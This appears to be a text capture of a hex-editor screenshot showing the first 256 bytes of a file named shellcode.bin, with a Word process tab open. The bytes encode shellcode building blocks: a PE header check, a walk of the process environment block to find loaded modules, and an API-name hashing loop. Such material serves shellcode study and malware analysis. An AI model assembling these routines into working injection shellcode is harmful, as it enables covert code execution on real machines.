 HxD - [C:\Users\IEUser\Desktop\shellcode.bin]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
WINWORD.EXE shellcode.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 48 83 EC 08 4C 8B C9 4D 85 C0 74 13 48 89 3C 24 Hƒì.L‹ÉM…Àt.H‰<$
00000010 48 8B F9 0F B6 C2 49 8B C8 F3 AA 48 8B 3C 24 49 H‹ù.¶ÂI‹ÈóªH‹<$I
00000020 8B C1 48 83 C4 08 C3 CC CC CC CC CC CC CC CC CC ‹ÁHƒÄ.ÃÌÌÌÌÌÌÌÌÌ
00000030 48 85 C9 75 03 33 C0 C3 B8 4D 5A 00 00 66 39 01 H…Éu.3ÀÃ¸MZ..f9.
00000040 75 F3 48 63 41 3C 48 03 C1 33 C9 81 38 50 45 00 uóHcA<H.Á3É.8PE.
00000050 00 48 0F 45 C1 C3 CC CC CC CC CC CC CC CC CC CC .H.EÁÃÌÌÌÌÌÌÌÌÌÌ
00000060 44 0F B6 02 0F B6 01 41 2B C0 75 1B 48 2B CA 90 D.¶..¶.A+Àu.H+Ê.
00000070 45 84 C0 74 12 44 0F B6 42 01 0F B6 44 11 01 48 E„Àt.D.¶B..¶D..H
00000080 FF C2 41 2B C0 74 E9 85 C0 79 04 83 C8 FF C3 B9 ÿÂA+Àté…Ày.ƒÈÿÃ¹
00000090 01 00 00 00 85 C0 0F 4F C1 C3 CC CC CC CC CC CC ....…À.OÁÃÌÌÌÌÌÌ
000000A0 65 48 8B 04 25 30 00 00 00 48 8B 48 60 48 8B 41 eH‹.%0...H‹H`H‹A
000000B0 18 48 8B 40 30 48 8B 40 10 C3 CC CC CC CC CC CC .H‹@0H‹@.ÃÌÌÌÌÌÌ
000000C0 4C 8B C9 0F B6 09 45 33 C0 84 C9 74 26 0F 1F 00 L‹É.¶.E3À„Ét&...
000000D0 41 8B C0 41 8B D0 0F BE C9 C1 E8 18 C1 E2 07 49 A‹ÀA‹Ð.¾ÉÁè.Áâ.I
000000E0 FF C1 44 8B C0 44 0B C2 44 33 C1 41 0F B6 09 84 ÿÁD‹ÀD.ÂD3ÁA.¶.„
000000F0 C9 75 DD 41 8B C0 C3 CC CC CC CC CC CC CC CC CC ÉuÝA‹ÀÃÌÌÌÌÌÌÌÌÌ
Offset: 0 Overwrite